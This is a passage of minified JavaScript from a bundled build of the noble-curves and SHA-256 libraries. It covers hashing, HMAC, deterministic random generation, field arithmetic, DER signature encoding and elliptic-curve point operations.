Je{constructor(t,r,n,o){p(this,"blockLen");p(this,"outputLen");p(this,"padOffset");p(this,"isLE");p(this,"buffer");p(this,"view");p(this,"finished",!1);p(this,"length",0);p(this,"pos",0);p(this,"destroyed",!1);this.blockLen=t,this.outputLen=r,this.padOffset=n,this.isLE=o,this.buffer=new Uint8Array(t),this.view=Ut(this.buffer)}update(t){xt(this),k(t);const{view:r,buffer:n,blockLen:o}=this,i=t.length;for(let s=0;s<i;){const a=Math.min(o-this.pos,i-s);if(a===o){const c=Ut(t);for(;o<=i-s;s+=o)this.process(c,s);continue}n.set(t.subarray(s,s+a),this.pos),this.pos+=a,s+=a,this.pos===o&&(this.process(r,0),this.pos=0)}return this.length+=t.length,this.roundClean(),this}digestInto(t){xt(this),Pe(t,this),this.finished=!0;const{buffer:r,view:n,blockLen:o,isLE:i}=this;let{pos:s}=this;r[s++]=128,Bt(this.buffer.subarray(s)),this.padOffset>o-s&&(this.process(n,0),s=0);for(let h=s;h<o;h++)r[h]=0;n.setBigUint64(o-8,BigInt(this.length*8),i),this.process(n,0);const a=Ut(t),c=this.outputLen;if(c%4)throw new Error("_sha2: outputLen must be aligned to 32bit");const l=c/4,w=this.get();if(l>w.length)throw new Error("_sha2: outputLen bigger than state");for(let h=0;h<l;h++)a.setUint32(4*h,w[h],i)}digest(){const{buffer:t,outputLen:r}=this;this.digestInto(t);const n=t.slice(0,r);return this.destroy(),n}_cloneInto(t){t||(t=new this.constructor),t.set(...this.get());const{blockLen:r,buffer:n,length:o,finished:i,destroyed:s,pos:a}=this;return t.destroyed=s,t.finished=i,t.length=o,t.pos=a,o%r&&t.buffer.set(n),t}clone(){return this._cloneInto()}}const X=Uint32Array.from([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),Qe=Uint32Array.from([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),W=new Uint32Array(64);class tn extends Je{constructor(t){super(64,t,8,!1)}get(){const{A:t,B:r,C:n,D:o,E:i,F:s,G:a,H:c}=this;return[t,r,n,o,i,s,a,c]}set(t,r,n,o,i,s,a,c){this.A=t|0,this.B=r|0,this.C=n|0,this.D=o|0,this.E=i|0,this.F=s|0,this.G=a|0,this.H=c|0}process(t,r){for(let h=0;h<16;h++,r+=4)W[h]=t.getUint32(r,!1);for(let h=16;h<64;h++){const A=W[h-15],m=W[h-2],S=Y(A,7)^Y(A,18)^A>>>3,U=Y(m,17)^Y(m,19)^m>>>10;W[h]=U+W[h-7]+S+W[h-16]|0}let{A:n,B:o,C:i,D:s,E:a,F:c,G:l,H:w}=this;for(let h=0;h<64;h++){const A=Y(a,6)^Y(a,11)^Y(a,25),m=w+A+We(a,c,l)+Qe[h]+W[h]|0,U=(Y(n,2)^Y(n,13)^Y(n,22))+Fe(n,o,i)|0;w=l,l=c,c=a,a=s+m|0,s=i,i=o,o=n,n=m+U|0}n=n+this.A|0,o=o+this.B|0,i=i+this.C|0,s=s+this.D|0,a=a+this.E|0,c=c+this.F|0,l=l+this.G|0,w=w+this.H|0,this.set(n,o,i,s,a,c,l,w)}roundClean(){Bt(W)}destroy(){this.set(0,0,0,0,0,0,0,0),Bt(this.buffer)}}class en extends tn{constructor(){super(32);p(this,"A",X[0]|0);p(this,"B",X[1]|0);p(this,"C",X[2]|0);p(this,"D",X[3]|0);p(this,"E",X[4]|0);p(this,"F",X[5]|0);p(this,"G",X[6]|0);p(this,"H",X[7]|0)}}const Zt=ze(()=>new en,Xe(1));/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const jt=BigInt(0),qt=BigInt(1);function St(e,t=""){if(typeof e!="boolean"){const r=t&&'"'.concat(t,'" ');throw new Error(r+"expected boolean, got type="+typeof e)}return e}function ye(e){if(typeof e=="bigint"){if(!Et(e))throw new Error("positive bigint expected, got "+e)}else nt(e);return e}function bt(e){const t=ye(e).toString(16);return t.length&1?"0"+t:t}function we(e){if(typeof e!="string")throw new Error("hex string expected, got "+typeof e);return e===""?jt:BigInt("0x"+e)}function Ot(e){return we(Rt(e))}function pe(e){return we(Rt(nn(k(e)).reverse()))}function Mt(e,t){nt(t),e=ye(e);const r=_t(e.toString(16).padStart(t*2,"0"));if(r.length!==t)throw new Error("number too large");return r}function be(e,t){return Mt(e,t).reverse()}function nn(e){return Uint8Array.from(e)}const Et=e=>typeof e=="bigint"&&jt<=e;function rn(e,t,r){return Et(e)&&Et(t)&&Et(r)&&t<=e&&e<r}function on(e,t,r,n){if(!rn(t,r,n))throw new Error("expected valid "+e+": "+r+" <= n < "+n+", got "+t)}function sn(e){let t;for(t=0;e>jt;e>>=qt,t+=1);return t}const $t=e=>(qt<<BigInt(e))-qt;function cn(e,t,r){if(nt(e,"hashLen"),nt(t,"qByteLen"),typeof r!="function")throw new Error("hmacFn must be a function");const n=R=>new Uint8Array(R),o=Uint8Array.of(),i=Uint8Array.of(0),s=Uint8Array.of(1),a=1e3;let c=n(e),l=n(e),w=0;const h=()=>{c.fill(1),l.fill(0),w=0},A=(...R)=>r(l,J(c,...R)),m=(R=o)=>{l=A(i,R),c=A(),R.length!==0&&(l=A(s,R),c=A())},S=()=>{if(w++>=a)throw new Error("drbg: tried max amount of iterations");let R=0;const N=[];for(;R<t;){c=A();const P=c.slice();N.push(P),R+=c.length}return J(...N)};return(R,N)=>{h(),m(R);let P;for(;!(P=N(S()));)m();return h(),P}}function Yt(e,t={},r={}){if(!e||typeof e!="object")throw new Error("expected valid options object");function n(i,s,a){const c=e[i];if(a&&c===void 0)return;const l=typeof c;if(l!==s||c===null)throw new Error('param "'.concat(i,'" is invalid: expected ').concat(s,", got ").concat(l))}const o=(i,s)=>Object.entries(i).forEach(([a,c])=>n(a,c,s));o(t,!1),o(r,!0)}function Qt(e){const t=new WeakMap;return(r,...n)=>{const o=t.get(r);if(o!==void 0)return o;const i=e(r,...n);return t.set(r,i),i}}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const Z=BigInt(0),V=BigInt(1),tt=BigInt(2),me=BigInt(3),ve=BigInt(4),Ee=BigInt(5),an=BigInt(7),xe=BigInt(8),fn=BigInt(9),Be=BigInt(16);function $(e,t){const r=e%t;return r>=Z?r:t+r}function te(e,t){if(e===Z)throw new Error("invert: expected non-zero number");if(t<=Z)throw new Error("invert: expected positive modulus, got "+t);let r=$(e,t),n=t,o=Z,i=V;for(;r!==Z;){const a=n/r,c=n%r,l=o-i*a;n=r,r=c,o=i,i=l}if(n!==V)throw new Error("invert: does not exist");return $(o,t)}function Pt(e,t,r){if(!e.eql(e.sqr(t),r))throw new Error("Cannot find square root")}function _e(e,t){const r=(e.ORDER+V)/ve,n=e.pow(t,r);return Pt(e,n,t),n}function un(e,t){const r=(e.ORDER-Ee)/xe,n=e.mul(t,tt),o=e.pow(n,r),i=e.mul(t,o),s=e.mul(e.mul(i,tt),o),a=e.mul(i,e.sub(s,e.ONE));return Pt(e,a,t),a}function ln(e){const t=Gt(e),r=Se(e),n=r(t,t.neg(t.ONE)),o=r(t,n),i=r(t,t.neg(n)),s=(e+an)/Be;return(a,c)=>{let l=a.pow(c,s),w=a.mul(l,n);const h=a.mul(l,o),A=a.mul(l,i),m=a.eql(a.sqr(w),c),S=a.eql(a.sqr(h),c);l=a.cmov(l,w,m),w=a.cmov(A,h,S);const U=a.eql(a.sqr(w),c),R=a.cmov(l,w,U);return Pt(a,R,c),R}}function Se(e){if(e<me)throw new Error("sqrt is not defined for small field");let t=e-V,r=0;for(;t%tt===Z;)t/=tt,r++;let n=tt;const o=Gt(e);for(;ee(o,n)===1;)if(n++>1e3)throw new Error("Cannot find square root: probably non-prime P");if(r===1)return _e;let i=o.pow(n,t);const s=(t+V)/tt;return function(c,l){if(c.is0(l))return l;if(ee(c,l)!==1)throw new Error("Cannot find square root");let w=r,h=c.mul(c.ONE,i),A=c.pow(l,t),m=c.pow(l,s);for(;!c.eql(A,c.ONE);){if(c.is0(A))return c.ZERO;let S=1,U=c.sqr(A);for(;!c.eql(U,c.ONE);)if(S++,U=c.sqr(U),S===w)throw new Error("Cannot find square root");const R=V<<BigInt(w-S-1),N=c.pow(h,R);w=S,h=c.sqr(N),A=c.mul(A,h),m=c.mul(m,N)}return m}}function dn(e){return e%ve===me?_e:e%xe===Ee?un:e%Be===fn?ln(e):Se(e)}const hn=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function gn(e){const t={ORDER:"bigint",BYTES:"number",BITS:"number"},r=hn.reduce((n,o)=>(n[o]="function",n),t);return Yt(e,r),e}function yn(e,t,r){if(r<Z)throw new Error("invalid exponent, negatives unsupported");if(r===Z)return e.ONE;if(r===V)return t;let n=e.ONE,o=t;for(;r>Z;)r&V&&(n=e.mul(n,o)),o=e.sqr(o),r>>=V;return n}function Ae(e,t,r=!1){const n=new Array(t.length).fill(r?e.ZERO:void 0),o=t.reduce((s,a,c)=>e.is0(a)?s:(n[c]=s,e.mul(s,a)),e.ONE),i=e.inv(o);return t.reduceRight((s,a,c)=>e.is0(a)?s:(n[c]=e.mul(s,n[c]),e.mul(s,a)),i),n}function ee(e,t){const r=(e.ORDER-V)/tt,n=e.pow(t,r),o=e.eql(n,e.ONE),i=e.eql(n,e.ZERO),s=e.eql(n,e.neg(e.ONE));if(!o&&!i&&!s)throw new Error("invalid Legendre symbol result");return o?1:i?0:-1}function wn(e,t){t!==void 0&&nt(t);const r=t!==void 0?t:e.toString(2).length,n=Math.ceil(r/8);return{nBitLength:r,nByteLength:n}}class pn{constructor(t,r={}){p(this,"ORDER");p(this,"BITS");p(this,"BYTES");p(this,"isLE");p(this,"ZERO",Z);p(this,"ONE",V);p(this,"_lengths");p(this,"_sqrt");p(this,"_mod");var s;if(t<=Z)throw new Error("invalid field: expected ORDER > 0, got "+t);let n;this.isLE=!1,r!=null&&typeof r=="object"&&(typeof r.BITS=="number"&&(n=r.BITS),typeof r.sqrt=="function"&&(this.sqrt=r.sqrt),typeof r.isLE=="boolean"&&(this.isLE=r.isLE),r.allowedLengths&&(this._lengths=(s=r.allowedLengths)==null?void 0:s.slice()),typeof r.modFromBytes=="boolean"&&(this._mod=r.modFromBytes));const{nBitLength:o,nByteLength:i}=wn(t,n);if(i>2048)throw new Error("invalid field: expected ORDER of <= 2048 bytes");this.ORDER=t,this.BITS=o,this.BYTES=i,this._sqrt=void 0,Object.preventExtensions(this)}create(t){return $(t,this.ORDER)}isValid(t){if(typeof t!="bigint")throw new Error("invalid field element: expected bigint, got "+typeof t);return Z<=t&&t<this.ORDER}is0(t){return t===Z}isValidNot0(t){return!this.is0(t)&&this.isValid(t)}isOdd(t){return(t&V)===V}neg(t){return $(-t,this.ORDER)}eql(t,r){return t===r}sqr(t){return $(t*t,this.ORDER)}add(t,r){return $(t+r,this.ORDER)}sub(t,r){return $(t-r,this.ORDER)}mul(t,r){return $(t*r,this.ORDER)}pow(t,r){return yn(this,t,r)}div(t,r){return $(t*te(r,this.ORDER),this.ORDER)}sqrN(t){return t*t}addN(t,r){return t+r}subN(t,r){return t-r}mulN(t,r){return t*r}inv(t){return te(t,this.ORDER)}sqrt(t){return this._sqrt||(this._sqrt=dn(this.ORDER)),this._sqrt(this,t)}toBytes(t){return this.isLE?be(t,this.BYTES):Mt(t,this.BYTES)}fromBytes(t,r=!1){k(t);const{_lengths:n,BYTES:o,isLE:i,ORDER:s,_mod:a}=this;if(n){if(!n.includes(t.length)||t.length>o)throw new Error("Field.fromBytes: expected "+n+" bytes, got "+t.length);const l=new Uint8Array(o);l.set(t,i?0:l.length-t.length),t=l}if(t.length!==o)throw new Error("Field.fromBytes: expected "+o+" bytes, got "+t.length);let c=i?pe(t):Ot(t);if(a&&(c=$(c,s)),!r&&!this.isValid(c))throw new Error("invalid field element: outside of range 0..ORDER");return c}invertBatch(t){return Ae(this,t)}cmov(t,r,n){return n?r:t}}function Gt(e,t={}){return new pn(e,t)}function Re(e){if(typeof e!="bigint")throw new Error("field order must be bigint");const t=e.toString(2).length;return Math.ceil(t/8)}function Oe(e){const t=Re(e);return t+Math.ceil(t/2)}function bn(e,t,r=!1){k(e);const n=e.length,o=Re(t),i=Oe(t);if(n<16||n<i||n>1024)throw new Error("expected "+i+"-1024 bytes of input, got "+n);const s=r?pe(e):Ot(e),a=$(s,t-V)+V;return r?be(a,o):Mt(a,o)}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const ct=BigInt(0),et=BigInt(1);function At(e,t){const r=t.negate();return e?r:t}function ne(e,t){const r=Ae(e.Fp,t.map(n=>n.Z));return t.map((n,o)=>e.fromAffine(n.toAffine(r[o])))}function Le(e,t){if(!Number.isSafeInteger(e)||e<=0||e>t)throw new Error("invalid window size, expected [1.."+t+"], got W="+e)}function Dt(e,t){Le(e,t);const r=Math.ceil(t/e)+1,n=2**(e-1),o=2**e,i=$t(e),s=BigInt(e);return{windows:r,windowSize:n,mask:i,maxNumber:o,shiftBy:s}}function re(e,t,r){const{windowSize:n,mask:o,maxNumber:i,shiftBy:s}=r;let a=Number(e&o),c=e>>s;a>n&&(a-=i,c+=et);const l=t*n,w=l+Math.abs(a)-1,h=a===0,A=a<0,m=t%2!==0;return{nextN:c,offset:w,isZero:h,isNeg:A,isNegF:m,offsetF:l}}const kt=new WeakMap,Ie=new WeakMap;function Nt(e){return Ie.get(e)||1}function oe(e){if(e!==ct)throw new Error("invalid wNAF")}class mn{constructor(t,r){p(this,"BASE");p(this,"ZERO");p(this,"Fn");p(this,"bits");this.BASE=t.BASE,this.ZERO=t.ZERO,this.Fn=t.Fn,this.bits=r}_unsafeLadder(t,r,n=this.ZERO){let o=t;for(;r>ct;)r&et&&(n=n.add(o)),o=o.double(),r>>=et;return n}precomputeWindow(t,r){const{windows:n,windowSize:o}=Dt(r,this.bits),i=[];let s=t,a=s;for(let c=0;c<n;c++){a=s,i.push(a);for(let l=1;l<o;l++)a=a.add(s),i.push(a);s=a.double()}return i}wNAF(t,r,n){if(!this.Fn.isValid(n))throw new Error("invalid scalar");let o=this.ZERO,i=this.BASE;const s=Dt(t,this.bits);for(let a=0;a<s.windows;a++){const{nextN:c,offset:l,isZero:w,isNeg:h,isNegF:A,offsetF:m}=re(n,a,s);n=c,w?i=i.add(At(A,r[m])):o=o.add(At(h,r[l]))}return oe(n),{p:o,f:i}}wNAFUnsafe(t,r,n,o=this.ZERO){const i=Dt(t,this.bits);for(let s=0;s<i.windows&&n!==ct;s++){const{nextN:a,offset:c,isZero:l,isNeg:w}=re(n,s,i);if(n=a,!l){const h=r[c];o=o.add(w?h.negate():h)}}return oe(n),o}getPrecomputes(t,r,n){let o=kt.get(r);return o||(o=this.precomputeWindow(r,t),t!==1&&(typeof n=="function"&&(o=n(o)),kt.set(r,o))),o}cached(t,r,n){const o=Nt(t);return this.wNAF(o,this.getPrecomputes(o,t,n),r)}unsafe(t,r,n,o){const i=Nt(t);return i===1?this._unsafeLadder(t,r,o):this.wNAFUnsafe(i,this.getPrecomputes(i,t,n),r,o)}createCache(t,r){Le(r,this.bits),Ie.set(t,r),kt.delete(t)}hasCache(t){return Nt(t)!==1}}function vn(e,t,r,n){let o=t,i=e.ZERO,s=e.ZERO;for(;r>ct||n>ct;)r&et&&(i=i.add(o)),n&et&&(s=s.add(o)),o=o.double(),r>>=et,n>>=et;return{p1:i,p2:s}}function ie(e,t,r){if(t){if(t.ORDER!==e)throw new Error("Field.ORDER must match order: Fp == p, Fn == n");return gn(t),t}else return Gt(e,{isLE:r})}function En(e,t,r={},n){if(n===void 0&&(n=e==="edwards"),!t||typeof t!="object")throw new Error("expected valid ".concat(e," CURVE object"));for(const c of["p","n","h"]){const l=t[c];if(!(typeof l=="bigint"&&l>ct))throw new Error("CURVE.".concat(c," must be positive bigint"))}const o=ie(t.p,r.Fp,n),i=ie(t.n,r.Fn,n),a=["Gx","Gy","a","b"];for(const c of a)if(!o.isValid(t[c]))throw new Error("CURVE.".concat(c," must be valid field element of CURVE.Fp"));return t=Object.freeze(Object.assign({},t)),{CURVE:t,Fp:o,Fn:i}}function xn(e,t){return function(n){const o=e(n);return{secretKey:o,publicKey:t(o)}}}class Ue{constructor(t,r){p(this,"oHash");p(this,"iHash");p(this,"blockLen");p(this,"outputLen");p(this,"finished",!1);p(this,"destroyed",!1);if(de(t),k(r,void 0,"key"),this.iHash=t.create(),typeof this.iHash.update!="function")throw new Error("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const n=this.blockLen,o=new Uint8Array(n);o.set(r.length>n?t.create().update(r).digest():r);for(let i=0;i<o.length;i++)o[i]^=54;this.iHash.update(o),this.oHash=t.create();for(let i=0;i<o.length;i++)o[i]^=106;this.oHash.update(o),Bt(o)}update(t){return xt(this),this.iHash.update(t),this}digestInto(t){xt(this),k(t,this.outputLen,"output"),this.finished=!0,this.iHash.digestInto(t),this.oHash.update(t),this.oHash.digestInto(t),this.destroy()}digest(){const t=new Uint8Array(this.oHash.outputLen);return this.digestInto(t),t}_cloneInto(t){t||(t=Object.create(Object.getPrototypeOf(this),{}));const{oHash:r,iHash:n,finished:o,destroyed:i,blockLen:s,outputLen:a}=this;return t=t,t.finished=o,t.destroyed=i,t.blockLen=s,t.outputLen=a,t.oHash=r._cloneInto(t.oHash),t.iHash=n._cloneInto(t.iHash),t}clone(){return this._cloneInto()}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}const De=(e,t,r)=>new Ue(e,t).update(r).digest();De.create=(e,t)=>new Ue(e,t);/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const se=(e,t)=>(e+(e>=0?t:-t)/ke)/t;function Bn(e,t,r){const[[n,o],[i,s]]=t,a=se(s*e,r),c=se(-o*e,r);let l=e-a*n-c*i,w=-a*o-c*s;const h=l<z,A=w<z;h&&(l=-l),A&&(w=-w);const m=$t(Math.ceil(sn(r)/2))+it;if(l<z||l>=m||w<z||w>=m)throw new Error("splitScalar (endomorphism): failed, k="+e);return{k1neg:h,k1:l,k2neg:A,k2:w}}function Ct(e){if(!["compact","recovered","der"].includes(e))throw new Error('Signature format must be "compact", "recovered", or "der"');return e}function Ht(e,t){const r={};for(let n of Object.keys(t))r[n]=e[n]===void 0?t[n]:e[n];return St(r.lowS,"lowS"),St(r.prehash,"prehash"),r.format!==void 0&&Ct(r.format),r}class _n extends Error{constructor(t=""){super(t)}}const F={Err:_n,_tlv:{encode:(e,t)=>{const{Err:r}=F;if(e<0||e>256)throw new r("tlv.encode: wrong tag");if(t.length&1)throw new r("tlv.encode: unpadded data");const n=t.length/2,o=bt(n);if(o.length/2&128)throw new r("tlv.encode: long form length too big");const i=n>127?bt(o.length/2|128):"";return bt(e)+i+o+t},decode(e,t){const{Err:r}=F;let n=0;if(e<0||e>256)throw new r("tlv.encode: wrong tag");if(t.length<2||t[n++]!==e)throw new r("tlv.decode: wrong tlv");const o=t[n++],i=!!(o&128);let s=0;if(!i)s=o;else{const c=o&127;if(!c)throw new r("tlv.decode(long): indefinite length not supported");if(c>4)throw new r("tlv.decode(long): byte length is too big");const l=t.subarray(n,n+c);if(l.length!==c)throw new r("tlv.decode: length bytes not complete");if(l[0]===0)throw new r("tlv.decode(long): zero leftmost byte");for(const w of l)s=s<<8|w;if(n+=c,s<128)throw new r("tlv.decode(long): not minimal encoding")}const a=t.subarray(n,n+s);if(a.length!==s)throw new r("tlv.decode: wrong value length");return{v:a,l:t.subarray(n+s)}}},_int:{encode(e){const{Err:t}=F;if(e<z)throw new t("integer: negative integers are not allowed");let r=bt(e);if(Number.parseInt(r[0],16)&8&&(r="00"+r),r.length&1)throw new t("unexpected DER parsing assertion: unpadded hex");return r},decode(e){const{Err:t}=F;if(e[0]&128)throw new t("invalid signature integer: negative");if(e[0]===0&&!(e[1]&128))throw new t("invalid signature integer: unnecessary leading zero");return Ot(e)}},toSig(e){const{Err:t,_int:r,_tlv:n}=F,o=k(e,void 0,"signature"),{v:i,l:s}=n.decode(48,o);if(s.length)throw new t("invalid signature: left bytes after parsing");const{v:a,l:c}=n.decode(2,i),{v:l,l:w}=n.decode(2,c);if(w.length)throw new t("invalid signature: left bytes after parsing");return{r:r.decode(a),s:r.decode(l)}},hexFromSig(e){const{_tlv:t,_int:r}=F,n=t.encode(2,r.encode(e.r)),o=t.encode(2,r.encode(e.s)),i=n+o;return t.encode(48,i)}},z=BigInt(0),it=BigInt(1),ke=BigInt(2),mt=BigInt(3),Sn=BigInt(4);function An(e,t={}){const r=En("weierstrass",e,t),{Fp:n,Fn:o}=r;let i=r.CURVE;const{h:s,n:a}=i;Yt(t,{},{allowInfinityPoint:"boolean",clearCofactor:"function",isTorsionFree:"function",fromBytes:"function",toBytes:"function",endo:"object"});const{endo:c}=t;if(c&&(!n.is0(i.a)||typeof c.beta!="bigint"||!Array.isArray(c.basises)))throw new Error('invalid endo: expected "beta": bigint and "basises": array');const l=He(n,o);function w(){if(!n.isOdd)throw new Error("compression is not supported: Field does not have .isOdd()")}function h(O,u,f){const{x:d,y}=u.toAffine(),v=n.toBytes(d);if(St(f,"isCompressed"),f){w();const b=!n.isOdd(y);return J(Ne(b),v)}else return J(Uint8Array.of(4),v,n.toBytes(y))}function A(O){k(O,void 0,"Point");const{publicKey:u,publicKeyUncompressed:f}=l,d=O.length,y=O[0],v=O.subarray(1);if(d===u&&(y===2||y===3)){const b=n.fromBytes(v);if(!n.isValid(b))throw new Error("bad point: is not on curve, wrong x");const E=U(b);let g;try{g=n.sqrt(E)}catch(H){const I=H instanceof Error?": "+H.message:"";throw new Error("bad point: is not on curve, sqrt error"+I)}w();const x=n.isOdd(g);return(y&1)===1!==x&&(g=n.neg(g)),{x:b,y:g}}else if(d===f&&y===4){const b=n.BYTES,E=n.fromBytes(v.subarray(0,b)),g=n.fromBytes(v.subarray(b,b*2));if(!R(E,g))throw new Error("bad point: is not on curve");return{x:E,y:g}}else throw new Error("bad point: got length ".concat(d,", expected compressed=").concat(u," or uncompressed=").concat(f))}const m=t.toBytes||h,S=t.fromBytes||A;function U(O){const u=n.sqr(O),f=n.mul(u,O);return n.add(n.add(f,n.mul(O,i.a)),i.b)}function R(O,u){const f=n.sqr(u),d=U(O);return n.eql(f,d)}if(!R(i.Gx,i.Gy))throw new Error("bad curve params: generator point");const N=n.mul(n.pow(i.a,mt),Sn),P=n.mul(n.sqr(i.b),BigInt(27));if(n.is0(n.add(N,P)))throw new Error("bad curve params: a or b");function ot(O,u,f=!1){if(!n.isValid(u)||f&&n.is0(u))throw new Error("bad point coordinate ".concat(O));return u}function j(O){if(!(O instanceof M))throw new Error("Weierstrass Point expected")}function ut(O){if(!c||!c.basises)throw new Error("no endo");return Bn(O,c.basises,o.ORDER)}const lt=Qt((O,u)=>{const{X:f,Y:d,Z:y}=O;if(n.eql(y,n.ONE))return{x:f,y:d};const v=O.is0();u==null&&(u=v?n.ONE:n.inv(y));const b=n.mul(f,u),E=n.mul(d,u),g=n.mul(y,u);if(v)return{x:n.ZERO,y:n.ZERO};if(!n.eql(g,n.ONE))throw new Error("invZ was invalid");return{x:b,y:E}}),It=Qt(O=>{if(O.is0()){if(t.allowInfinityPoint&&!n.is0(O.Y))return;throw new Error("bad point: ZERO")}const{x:u,y:f}=O.toAffine();if(!n.isValid(u)||!n.isValid(f))throw new Error("bad point: x or y not field elements");if(!R(u,f))throw new Error("bad point: equation left != right");if(!O.isTorsionFree())throw new Error("bad point: not in prime-order subgroup");return!0});function dt(O,u,f,d,y){return f=new M(n.mul(f.X,O),f.Y,f.Z),u=At(d,u),f=At(y,f),u.add(f)}const L=class L{constructor(u,f,d){p(this,"X");p(this,"Y");p(this,"Z");this.X=ot("x",u),this.Y=ot("y",f,!0),this.Z=ot("z",d),Object.freeze(this)}static CURVE(){return i}static fromAffine(u){const{x:f,y:d}=u||{};if(!u||!n.isValid(f)||!n.isValid(d))throw new Error("invalid affine point");if(u instanceof L)throw new Error("projective point not allowed");return n.is0(f)&&n.is0(d)?L.ZERO:new L(f,d,n.ONE)}static fromBytes(u){const f=L.fromAffine(S(k(u,void 0,"point")));return f.assertValidity(),f}static fromHex(u){return L.fromBytes(_t(u))}get x(){return this.toAffine().x}get y(){return this.toAffine().y}precompute(u=8,f=!0){return Q.createCache(this,u),f||this.multiply(mt),this}assertValidity(){It(this)}hasEvenY(){const{y:u}=this.toAffine();if(!n.isOdd)throw new Error("Field doesn't support isOdd");return!n.isOdd(u)}equals(u){j(u);const{X:f,Y:d,Z:y}=this,{X:v,Y:b,Z:E}=u,g=n.eql(n.mul(f,E),n.mul(v,y)),x=n.eql(n.mul(d,E),n.mul(b,y));return g&&x}negate(){return new L(this.X,n.neg(this.Y),this.Z)}double(){const{a:u,b:f}=i,d=n.mul(f,mt),{X:y,Y:v,Z:b}=this;let E=n.ZERO,g=n.ZERO,x=n.ZERO,_=n.mul(y,y),H=n.mul(v,v),I=n.mul(b,b),B=n.mul(y,v);return B=n.add(B,B),x=n.mul(y,b),x=n.add(x,x),E=n.mul(u,x),g=n.mul(d,I),g=n.add(E,g),E=n.sub(H,g),g=n.add(H,g),g=n.mul(E,g),E=n.mul(B,E),x=n.mul(d,x),I=n.mul(u,I),B=n.sub(_,I),B=n.mul(u,B),B=n.add(B,x),x=n.add(_,_),_=n.add(x,_),_=n.add(_,I),_=n.mul(_,B),g=n.add(g,_),I=n.mul(v,b),I=n.add(I,I),_=n.mul(I,B),E=n.sub(E,_),x=n.mul(I,H),x=n.add(x,x),x=n.add(x,x),new L(E,g,x)}add(u){j(u);const{X:f,Y:d,Z:y}=this,{X:v,Y:b,Z:E}=u;let g=n.ZERO,x=n.ZERO,_=n.ZERO;const H=i.a,I=n.mul(i.b,mt);let B=n.mul(f,v),q=n.mul(d,b),C=n.mul(y,E),K=n.add(f,d),D=n.add(v,b);K=n.mul(K,D),D=n.add(B,q),K=n.sub(K,D),D=n.add(f,y);let T=n.add(v,E);return D=n.mul(D,T),T=n.add(B,C),D=n.sub(D,T),T=n.add(d,y),g=n.add(b,E),T=n.mul(T,g),g=n.add(q,C),T=n.sub(T,g),_=n.mul(H,D),g=n.mul(I,C),_=n.add(g,_),g=n.sub(q,_),_=n.add(q,_),x=n.mul(g,_),q=n.add(B,B),q=n.add(q,B),C=n.mul(H,C),D=n.mul(I,D),q=n.add(q,C),C=n.sub(B,C),C=n.mul(H,C),D=n.add(D,C),B=n.mul(q,D),x=n.add(x,B),B=n.mul(T,D),g=n.mul(K,g),g=n.sub(g,B),B=n.mul(K,q),_=n.mul(T,_),_=n.add(_,B),new L(g,x,_)}subtract(u){return this.add(u.negate())}is0(){return this.equals(L.ZERO)}multiply(u){const{endo:f}=t;if(!o.isValidNot0(u))throw new Error("invalid scalar: out of range");let d,y;const v=b=>Q.cached(this,b,E=>ne(L,E));if(f){const{k1neg:b,k1:E,k2neg:g,k2:x}=ut(u),{p:_,f:H}=v(E),{p:I,f:B}=v(x);y=H.add(B),d=dt(f.beta,_,I,b,g)}else{const{p:b,f:E}=v(u);d=b,y=E}return ne(L,[d,y])[0]}multiplyUnsafe(u){const{endo:f}=t,d=this;if(!o.isValid(u))throw new Error("invalid scalar: out of range");if(u===z||d.is0())return L.ZERO;if(u===it)return d;if(Q.hasCache(this))return this.multiply(u);if(f){const{k1neg:y,k1:v,k2neg:b,k2:E}=ut(u),{p1:g,p2:x}=vn(L,d,v,E);return dt(f.beta,g,x,y,b)}else return Q.unsafe(d,u)}toAffine(u){return lt(this,u)}isTorsionFree(){const{isTorsionFree:u}=t;return s===it?!0:u?u(L,this):Q.unsafe(this,a).is0()}clearCofactor(){const{clearCofactor:u}=t;return s===it?this:u?u(L,this):this.multiplyUnsafe(s)}isSmallOrder(){return this.multiplyUnsafe(s).is0()}toBytes(u=!0){return St(u,"isCompressed"),this.assertValidity(),m(L,this,u)}toHex(u=!0){return Rt(this.toBytes(u))}toString(){return"<Point ".concat(this.is0()?"ZERO":this.toHex(),">")}};p(L,"BASE",new L(i.Gx,i.Gy,n.ONE)),p(L,"ZERO",new L(n.ZERO,n.ONE,n.ZERO)),p(L,"Fp",n),p(L,"Fn",o);let M=L;const pt=o.BITS,Q=new mn(M,t.endo?Math.ceil(pt/2):pt);return M.BASE.precompute(8),M}function Ne(e){return Uint8Array.of(e?2:3)}function He(e,t){return{secretKey:t.BYTES,publicKey:1+e.BYTES,publicKeyUncompressed:1+2*e.BYTES,publicKeyHasPrefix:!0,signature:2*t.BYTES}}function Rn(e,t={}){const{Fn:r}=e,n=t.randomBytes||ge,o=Object.assign(He(e.Fp,r),{seed:Oe(r.ORDER)});function i(m){try{const S=r.fromBytes(m);return r.isValidNot0(S)}catch(S){return!1}}function s(m,S){const{publicKey:U,publicKeyUncompressed:R}=o;try{const N=m.length;return S===!0&&N!==U||S===!1&&N!==R?!1:!!e.fromBytes(m)}catch(N){return!1}}function a(m=n(o.seed)){return bn(k(m,o.seed,"seed"),r.ORDER)}function c(m,S=!0){return e.BASE.multiply(r.fromBytes(m)).toBytes(S)}function l(m){const{secretKey:S,publicKey:U,publicKeyUncompressed:R}=o;if(!Kt(m)||"_lengths"in r&&r._lengths||S===U)return;const N=k(m,void 